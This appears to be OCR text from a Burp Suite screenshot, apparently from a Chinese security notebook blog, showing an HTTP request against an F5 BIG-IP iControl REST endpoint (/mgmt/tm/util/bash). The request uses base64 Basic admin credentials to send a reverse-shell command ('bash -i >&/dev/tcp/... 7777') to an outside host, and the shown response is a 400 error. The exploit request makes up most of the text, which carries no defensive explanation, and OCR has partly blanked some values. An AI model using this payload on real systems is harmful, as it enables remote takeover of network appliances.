 Burp Suite Professional v1.7.32 - Temporary Project - ssdf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://18.132.118.224
Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host:
Connection: close
Content-Length: 94
Cache-Control: max-age=0
Authorization: Basic YWRtaW46QVNhc1M=
X-F5-Auth-Token:
Upgrade-Insecure-Requests: 1
Content-Type: application/json
{
"command":"run",
"utilCmdArgs":"-c 'bash -i >&/dev/tcp/1 7777 0>&1'"
}
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Date: Sat, 27 Mar 2021 16:07:43 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 282
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data
Connection: close
{"code":400,"message":"remoteSender: , method:POST ","originalRequestBody":"{\r\n \"command\":\"run\",\r\n \"utilCmdArgs\":\"-c 'bash -i >&/dev/tcp/ /7777
0>&1'\"\r\n\r\n}","referer":" ","restOperationId":5560930,"kind":":resterrorresponse"}
深夜笔记本